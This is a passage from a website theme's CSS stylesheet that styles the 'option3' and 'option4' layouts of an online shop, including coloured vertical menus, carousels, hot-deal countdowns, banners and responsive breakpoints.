.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover:before{
	background: #bedb39;
	color: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 a:hover{
	color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .head{
	background-color: #bedb39;
}
/**---------**/
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3{
	border-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .button-radius:before{
	background-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:after{
	border-left-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:before{
	background: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:before{
	color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover .text,
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover:before{
	background: #ffe11a;
	color: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 a:hover{
	color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .head{
	background-color: #ffe11a;
}
/**---------**/
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu4{
	border-color: #5a88ca;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu4 a:hover{
	color: #5a88ca;
}

.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu5{
	border-color: #5a88ca;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu5 a:hover{
	color: #5a88ca;
}

.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu6{
	border-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu6 a:hover{
	color: #1f8a70;
}

.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu7{
	border-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu7 a:hover{
	color: #ffe11a;
}

/*------------------
[5. Slidershow]
------------------*/
.option3 .block-slider{
	border:none;
}


/*---------------------
[6. Specail]
---------------------*/
.block-specail3{
	margin-top: 30px;
}
.block-specail3 .block-inner{
	padding: 0;
}
.block-specail3 .products .product .product-left{
	padding: 20px 20px 0 20px;
}
.block-specail3 .products .product .product-right{
	padding-left: 0;
	padding-right: 0;
}
.block-specail3 .products .product-name,
.block-specail3 .products .price-box,
.block-specail3 .products .product-star{
	padding-left: 20px;
}
.block-specail3 .products .product-button{
	padding: 10px 20px;
	border-top: 1px solid #eaeaea;
	overflow: hidden;

}
.block-specail3 .products .product-status{
	left: 20px;
	top: 20px;
}
.block-specail3 .owl-prev{
	left: inherit;
	right: 45px;
	top: -26px;
}
.block-specail3 .owl-next{
	top: -26px;
	right: 20px;
}
/*---------------------
[7. Carousel Slide]
---------------------*/
.carousel-slide{
	margin-top: 30px;
}
.carousel-slide .block-inner{
	padding: 0;
}
.carousel-slide .image{
	padding: 20px;
	padding-bottom: 0;
}
.carousel-slide .title{
	padding-left: 20px;
	text-transform: uppercase;
	line-height: 18px;
	padding: 14px 20px;
}
.carousel-slide .button-action{
	border-top: 1px solid #eaeaea;
	padding-bottom: 10px;
	text-align: center;
}
.carousel-slide .owl-prev{
	left: inherit;
	right: 45px;
	top: -23px;
}
.carousel-slide .owl-next{
	top: -23px;
	right: 20px;
}

.block-tags{
	margin-top: 30px;
}
.block-tags .block-inner{
	padding-bottom: 39px;
}
.block-tags .tagcloud a{
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    border: 1px solid #eaeaea;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 0px;
    display: block;
    float: left;
    margin-top: 2px;
    padding: 0 10px;
}
.block-tags .tagcloud a:hover{
	background: transparent;
	color: #5a88ca;
}
.block-tags .owl-prev{
	left: inherit;
	right: 45px;
	top: -23px;
}
.block-tags .owl-next{
	top: -23px;
	right: 20px;
}

/*------------------
[8. Top review]
---------------------*/
.block-top-review{
	margin-top: 30px;
}
.block-top-review .block-inner{
	padding: 0;
}
.block-top-review .list-product .product{
	border-bottom: 1px solid #eaeaea;
	padding: 7px 20px;
	overflow: hidden;
}
.block-top-review .list-product .product .product-info{
	display: none;
}
.block-top-review .list-product .product .product-name{
	width: 100%;
	overflow: hidden;
	float: left;
}
.block-top-review .list-product .product .price-box,
.block-top-review .list-product .product .product-star{
	padding-left: 36px;
}
.block-top-review .list-product .product .order{
	width: 26px;
	height: 26px;
	float: left;
	text-align: center;
	line-height: 26px;
	background: #ccc;
	color: #fff;
	border-radius: 50%;
	margin-right: 10px;
}
.block-top-review .list-product .product:hover .order,
.block-top-review .list-product .product.active .order{
	background: #5a88ca;
}
.block-top-review .list-product .product.active .product-info{
	display: block;
}
.block-top-review .list-product .product.active{
	padding: 20px;
}
.block-top-review .owl-prev{
	left: inherit;
	right: 45px;
	top: -23px;
}
.block-top-review .owl-next{
	top: -23px;
	right: 20px;
}
/*-----------------
[9. Block banner owl]
-------------------*/
.option3 .block-banner-owl{
	margin-top: 20px;
}
.option3 .block-banner-owl .page-banner{
	border-radius: 5px;
}
.option3  .block-banner-owl .page-banner .list-banner{
	padding: 0;
}
.option3  .block-banner-owl .page-banner .list-banner li{
	border-bottom: 1px solid #eaeaea;
	padding: 1px 0;
}
.option3  .block-banner-owl .owl-controls .owl-nav{
	height: 48px;
	text-align: center;
	padding-top: 10px;
}
.option3  .block-banner-owl  .owl-prev,
.option3 .block-banner-owl  .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
.option3 .block-new-arrivals .owl-controls{
	position: absolute;
	top: -71px;
	left: 144px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	padding: 0 20px;
	padding-top: 15px;
}
.option3 .block-new-arrivals .owl-controls .owl-prev,
.option3 .block-new-arrivals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option3 .block-new-arrivals .owl-controls .owl-next{
	float: right;
}
.option3 .block-new-arrivals .products .product-right{
	padding-top: 16px;
}

/*-----------------
[10. Block hot deals]
---------------------*/
.option3 .block-hotdeals .owl-controls{
	position: absolute;
	top: -71px;
	left: 115px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	padding: 0 20px;
	padding-top: 15px;
}
.option3 .block-hotdeals .owl-controls .owl-prev,
.option3 .block-hotdeals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option3 .block-hotdeals .owl-controls .owl-next{
	float: right;
}
.option3 .block-hotdeals .link-all{
	line-height: 50px;
	margin-right: 20px;
	float: right;
}
.option3 .block-hotdeals .product-count-down{
	border-top: 1px solid #eaeaea;
	padding-top: 10px;
	color: #999;
	margin-top: 23px;
}
.option3 .block-hotdeals .product-count-down:before{
	content: '';
    display: block;
    float: left;
    width: 33px;
    height: 33px;
    background: url('../images/h3-deals.png') no-repeat;
    -webkit-animation: mymove infinite;
    -webkit-animation-duration: 0.3s;
    animation: mymove infinite;
    animation-duration: 5s;
    -webkit-animation-timing-function: linear;
    margin-right: 10px;
}
.option3 .block-hotdeals .product-count-down .countdown-lastest{
	margin-top: 5px;
	float: left;
}
.option3 .block-hotdeals .product-count-down .box-count .text{
	display: none;
}
.option3 .block-hotdeals .product-count-down .dot{
	margin-right: 5px;
}
.option3 .block-hotdeals .products .product-button{
	margin-top: 16px;
}
.option3 .block-hotdeals .block-inner{
	padding-bottom: 10px;
}
/*--------------------
[11. Group banner]
-----------------*/
.option3 .group-banner3{
	margin-top: 20px;
	float: left;
	margin-right: -5px;
	margin-left: -5px;
}
.option3 .group-banner3 .banner{
	padding: 0 5px;
	float: left;
	margin-top: 10px;
}
.option3 .group-banner3 .banner1{
	width: 100%;
}
.option3 .group-banner3 .banner2,
.option3 .group-banner3 .banner3,
.option3 .group-banner3 .banner4{
	width: 33.3333%;
	display: block;
}


.option3 .tab-cat-products .sub-cat{
	width: 23%;
	float: left;
	background: #5a88ca;
	line-height: 30px;
	padding: 31px 0;
}
.option3 .tab-cat-products .sub-cat li{
	padding-left: 30px;
}
.option3 .tab-cat-products .sub-cat li:hover{
	background: #fff;
}
.option3 .tab-cat-products .sub-cat li:hover a{
	color: #333;
}
.option3 .tab-cat-products .sub-cat a{
	color: #fff;
}
.option3 .tab-cat-products .cat-product{
	margin-left: 23%;
	padding-left: 22px;
}
.option3 .tab-cat-products .owl-prev{
	top: -50px;
	left: inherit;
	right: 25px;
}
.option3 .tab-cat-products .owl-next{
	top: -50px;
}

/*----------------
[12. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){

}
/*----------------
[13. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	.option3 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
	}
	.option3 .block-vertical-menu .vertical-menu-list>li>a{
		line-height: 42px;
	}
	.option3 .tab-cat-products .sub-cat li{
		padding-left: 10px;
	}
}
/*--------------------
[14. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	.option3 .advanced-search{
		margin-top: 20px;
	}
	.option3 .wrap-block-cl .inner-cl{
		margin-top: 20px;
	}
	.option3 .main-header .logo{
		text-align: center;
	}
	.option3 .main-menu .navbar-nav>li>a{
		padding: 0 10px;
	}
	.option3 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
		border: none;
	}
	.option3 .block-banner-owl .owl-controls .owl-nav{
		display: none;
	}
	.option3 .block-banner-owl{
		padding: 5px 0;
		padding-bottom: 5px;
	}
	.option3 .block-new-arrivals .owl-controls{
		position: static;
		border: none;
		height: 0;
		padding: 0;
		margin: 0;
	}
	.option3 .block-new-arrivals .owl-controls .owl-prev, 
	.option3 .block-new-arrivals .owl-controls .owl-next{
		position: absolute;
		top: 50%;
	}
	.option3 .block-new-arrivals .owl-controls .owl-prev{
		left: -30px;
	}
	.option3 .block-new-arrivals .owl-controls .owl-next{
		right: -30px;
	}
	.option3 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option3 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option3 .tab-cat-products .cat-product{
		margin-left: 0;
		padding: 0;
		float: left;
		margin-top: 20px;
		width: 100%;
	}
	.option3 .tab-cat-products .owl-prev{
		right: inherit;
		top: 50%;
		left: -30px;
	}
	.option3 .tab-cat-products .owl-next{
		top: 50%;
		right: -30px;
	}
	.option3 .cart-mobile{
		display: block;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
	.option3 .advanced-search{
		float: left;
		width: 100%;
	}
}
/*--------------------
[15. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	.option3 .main-header{
		padding: 20px 0;
	}
	.option3 .block-banner-owl .page-banner .list-banner li{
		width: 50%;
		float: left;
	}
	.option3 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		float: left;
		height: 40px;
		line-height: 40px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 40px;
		border: none;
	}
	.option3 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .block-head{
		position:relative;
	}
	.option3 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option3 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option3 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option3 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option3 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option3 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option3 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option3 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option3 .cart-mobile{
		display: block;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
}
/*--------------------
[16. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	.option3 .main-header{
		padding: 20px 0;
	}
	.option3 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		width: 100%;
		float: left;
		height: 30px;
		line-height: 30px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 30px;
		border: none;
	}
	.option3 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .block-head{
		position:relative;
	}
	.option3 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	.block3 .block-head .nav-tab.tab-category li{
		width: 100%;
		float: left;
		line-height: 30px;
	}
	.block3 .block-head .nav-tab.tab-category li:after{
		display: none;
	}
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option3 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option3 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option3 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option3 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option3 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option3 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option3 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option3 .cart-mobile{
		display: block;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
}

/*Option 4*/
/*------------------------------------------------------------------
[Table of contents]
1. Common styles
2. Manin header
3. Vertical menu
4. Slidershow
5. Block hot deals
6. Block categories
7. Box brand
8. Footer
9. Styles for devices(>1200px)
10. Styles for devices(>=992px and <=1199px)
11. Styles for devices(>=768px and <=992px)
12. Styles for devices(>=481px and <=767px)
13. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------------
[1. Common styles]
----------------------*/
.option4{
	background: #eee;
}
.option4 .button-radius:before{
	background-color: #5a88ca;
}
.option4 .button-radius .icon:before{
	background-color: #5a88ca;
}
.option4 .kt-owl-carousel .owl-prev:hover, 
.option4 .kt-owl-carousel .owl-next:hover,
.option4 .customNavigation-owl .prev:hover,
.option4 .customNavigation-owl .next:hover{
	background-color: #5a88ca;
	border-color: #5a88ca;
}
.option4 .block .block-head .widget-title{
	font-size: 18px;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.option4 .products .product-container{
	padding: 0;
	position: inherit;
}
.option4 .products .product-right{
	margin-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	position: inherit;
	bottom: 0
}
.option4 .products .product-container:hover .product-right{
	margin-top: 0;
}
.option4 .products .btn-quick-view{
	background-color: #5a88ca;
}
.option4 .products .product-button{
	margin-top: 20px;
}
.option4 .tagcloud a:hover{
	background: #5a88ca;
}
.option4 .block-banner2{
	margin-top: 30px;
}
.option4 .cart-mobile{
	display: none;
}
.option4 .cart-mobile .iner-block-cart{
	border-radius: 5px;
    height: 42px;
    padding: 1px;
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding-top: 3px;
    margin-top: 20px;
    width: 100%;
    float: left;
}
.option4 .cart-mobile .iner-block-cart>a:after{
	width: 30px;
	height: 30px;
	border-radius: 0;
	background-color: transparent;
	top: 0;
	right: 0;
	background-color: #5a88ca;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.option4 .footer-block-box .block-input-box .block-button{
	background: #5a88ca;
}
.option4 .scroll_top{
	background: #5a88ca;
}
.option4 .block3 .block-head{
	border-top: 2px solid #5a88ca;
}
.option4 .block3 .block-head .block-title{
	border-top: none;
	line-height: 50px;
}
.option4 .block3 .block-head .nav-tab.default li:hover>a, 
.option4 .block3 .block-head .nav-tab.default li.active>a{
	border-color: #5a88ca;
}
.option4 .block-new-arrivals .owl-controls{
	position: absolute;
	top: -71px;
	left: 144px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #5a88ca;
	border-right: 1px solid #5a88ca;
	padding: 0 20px;
	padding-top: 15px;
}
.option4 .block-new-arrivals .owl-controls .owl-prev,
.option4 .block-new-arrivals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option4 .block-new-arrivals .owl-controls .owl-next{
	float: right;
}
.option4 .block-new-arrivals .products .product-right{
	padding-top: 16px;
}
.option4 .block-social .list-social li>a:hover{
	background-color: #5a88ca;
	border-color: #5a88ca;
}
/*----------------------
[2. Manin header]
----------------------*/
.option4 #header{
	border-top: 1px solid #aaaaab;
	box-shadow: 0px 1px 5px #999;
	background: #fff;
}
.option4 .main-header{
	padding: 15px 0;
}

.option4 .main-header .logo{
	padding-top: 0;
	width: auto;
	display: inline-block;
}
.option4 .advanced-search{
	height: 42px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1px;
    border: 1px solid #eaeaea;
}
.option4 .advanced-search .search-category{
	height: 38px;
}
.option4 .advanced-search #category-select-button span.ui-selectmenu-text{
	line-height: 26px;
}
.option4 .advanced-search .ui-selectmenu-button span.ui-icon{
	margin-top: -8px;
}
.option4 .advanced-search .btn-search{
	height: 36px;
	width: 44px;
	border-radius: 0;
	border-left: 1px solid #eaeaea;
	background: none;
	color: #5a88ca;
	font-size: 18px;
}

.option4 .wrap-block-cl .inner-cl{
	border-radius: 5px;
	height: 42px;
	padding: 1px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
}
.option4 .wrap-block-cl .language{
	height: 40px;
	width: 25%;
}
.option4 .wrap-block-cl .currency{
	width: 25%;
	height: 40px;
}
.option4 .wrap-block-cl .dropdown-menu{
	min-width: 150px;
}
.option4 .wrap-block-cl .user-info{
	height: 40px;
	width: 20%;
	float: left;
	border-right: 1px solid #eaeaea;
	padding:0 15px;
	text-align: center;
	line-height: 40px;
	color: #5a88ca;
	font-size: 18px;
}
.option4 .wrap-block-cl .user-info .fa{
	color: #5a88ca;
}
.option4 .wrap-block-cl .user-info .dropdown-menu .fa{
	color: #5a88ca;
	width: 20px;
	float: left;
}
.option4 .wrap-block-cl .inner-cl>.user-info>a:after{
	display: none;
}
.option4 .wrap-block-cl .language>a, 
.option4 .wrap-block-cl .currency>a{
	line-height: 40px;
}
.option4 .wrap-block-cl .dropdown-menu>li>a:hover{
	background: #5a88ca;
	color: #fff;
}
.option4 .wrap-block-cl .dropdown-menu>li>a:hover .fa{
	color: #fff;
}
.option4 #category-select-menu .ui-state-focus{
	background: #5a88ca;
}
.option4 .block-wrap-cart{
	width: 30%;
	float: left;
	border-left: 1px solid #eaeaea;
}
.option4 .block-wrap-cart .iner-block-cart{
	height: 38px;
	position: relative;
}
.option4 .wrap-block-cl .inner-cl>.dropdown>a:after{
	margin-left: 5px;
}
.option4 .block-wrap-cart .iner-block-cart>a{
	line-height: 40px;
	padding-left: 15px;
}
.option4 .block-wrap-cart .iner-block-cart>a:after{
	position: absolute;
	right: -16px;
	margin:0;
	top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #5a88ca;
}
.option4 .main-header .shop-menu{
	width: auto;
	display: inline-block;
	margin-top: 10px;
	margin-left: 23px;
}
.option4 .main-header .shop-menu>.icon{
	width: 28px;
	background: url('../images/bar-icon.png') no-repeat top center;
	padding-top: 16px;
	font-size: 12px;
	color: #999999;
	cursor: pointer;
	line-height: 20px;
}
.option4 .main-header .shop-menu .block-vertical-menu{
	position: absolute;
	left: 15px;
	top: 100%;
	width: 270px;
	z-index: 2;
	display: none;
}
/*-----------------------
[3. Vertical menu]
------------------------*/
.option4 .block-vertical-menu .vertical-head{
	height: 48px;
	border-top: 5px solid #5a88ca;
	line-height: 43px;
	color: #333;
	text-transform: uppercase;
	font-size: 18px;
	background: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list{
	margin-top: 0;
}
.option4 .block-vertical-menu .vertical-head .vertical-title{
	font-size: 18px;
}
.option4 .block-vertical-menu .vertical-head .vertical-title:after{
	display: none;
}
.option4 .block-vertical-menu .vertical-menu-list>li{
	padding: 0;
	border:none;
	border-left:4px solid #fd7400; 
}
.option4 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
	content: "\f105";
	font-family: FontAwesome;
	font-size: 15px;
	float: right;
	display: block;
	margin-top: -9px;
	margin-right: 10px;
}
.option4 .block-vertical-menu .vertical-menu-list>li:last-child>a{
	border: none;
}
.option4 .block-vertical-menu .vertical-menu-list>li:first-child>a{
	border-top: 1px solid #eaeaea;
}
.option4 .block-vertical-menu .vertical-menu-list>li>a{
	border-bottom: 1px solid #eaeaea;
	padding-left: 20px;
	line-height: 39px;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1{
	border-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:after{
	border-left-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:before{
	background: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:before{
	color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover .text,
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover:before{
	background: #1f8a70;
	color: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 a:hover{
	color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .head{
	background-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .button-radius:before{
	background-color: #1f8a70;
}
/**---------**/
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2{
	border-color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .button-radius:before{
	background-color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:after{
	border-left-color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:before{
	background: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:before{
	color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover .text,
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover:before{
	background: #bedb39;
	color: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 a:hover{
	color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .head{
	background-color: #bedb39;
}
/**---------**/
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3{
	border-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .button-radius:before{
	background-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:after{
	border-left-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:before{
	background: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:before{
	color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover .text,
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover:before{
	background: #ffe11a;
	color: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 a:hover{
	color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .head{
	background-color: #ffe11a;
}
/**---------**/
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu4{
	border-color: #fd7400;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu4 a:hover{
	color: #fd7400;
}

.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu5{
	border-color: #5a88ca;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu5 a:hover{
	color: #5a88ca;
}

.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu6{
	border-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu6 a:hover{
	color: #1f8a70;
}

.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu7{
	border-color: #ffe11a;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu7 a:hover{
	color: #ffe11a;
}

/*------------------
[4. Slidershow]
------------------*/
.option4 .block-slider{
	border:none;
	margin-top: 15px;
	width: 100%;
}
.option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover {
    background: #5a88ca;
    color: #fff;
    border-color: #5a88ca;
}
.option4 .block-slider .bx-pager{
	display: block;
    text-align: center;
    height: 15px;
    margin-top: 25px;
}
.option4 .block-slider .bx-pager-item{
	width: 15px;
	height: 15px;
	background: #fff;
	font-size: 0;
	display: inline-block;
	border-radius: 50%;
	margin: 0 3px;
}
.option4 .block-slider .bx-pager-item a{
	width: 100%;
	height: 100%;
	background: #fff;
	display: block;
	border-radius: 50%;
}
.option4 .block-slider .bx-pager-item a.active{
	background: #5a88ca;
}
.option4 .block-slider .bx-prev, 
.option4 .block-slider .bx-next{
	top: 43%;
}
.option4 .block-slider .caption-group{
	position: absolute;
    top: 26%;
    right: 16%;
}
.option4 .block-slider .caption-group .title{
	margin: 0;
}
.option4 .block-slider .caption-group .subtitle{
	margin: 0;
	margin-top: 5px;
}
.option4 .block-slider .caption-group .button-radius{
	margin-top: 27px;
}
.option4 .block-slider .caption-group .primary{
	color: #5a88ca;
}
.option4 .block-slider .caption-group .caption{

}
/*-----------------
[5. Block hot deals]
---------------------*/
.option4 .block-hotdeals .owl-controls{
	position: absolute;
	top: -71px;
	left: 115px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	padding: 0 20px;
	padding-top: 15px;
}
.option4 .block-hotdeals .owl-controls .owl-prev,
.option4 .block-hotdeals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option4 .block-hotdeals .owl-controls .owl-next{
	float: right;
}
.option4 .block-hotdeals .link-all{
	line-height: 50px;
	margin-right: 20px;
	float: right;
}
.option4 .block-hotdeals .product-count-down{
	border-top: 1px solid #eaeaea;
	padding-top: 10px;
	color: #999;
	margin-top: 23px;
}
.option4 .block-hotdeals .product-count-down:before{
	content: '';
    display: block;
    float: left;
    width: 33px;
    height: 33px;
    background: url('../images/h3-deals.png') no-repeat;
    -webkit-animation: mymove infinite;
    -webkit-animation-duration: 0.3s;
    animation: mymove infinite;
    animation-duration: 5s;
    -webkit-animation-timing-function: linear;
    margin-right: 10px;
}
.option4 .block-hotdeals .product-count-down .countdown-lastest{
	margin-top: 5px;
	float: left;
}
.option4 .block-hotdeals .product-count-down .box-count .text{
	display: none;
}
.option4 .block-hotdeals .product-count-down .dot{
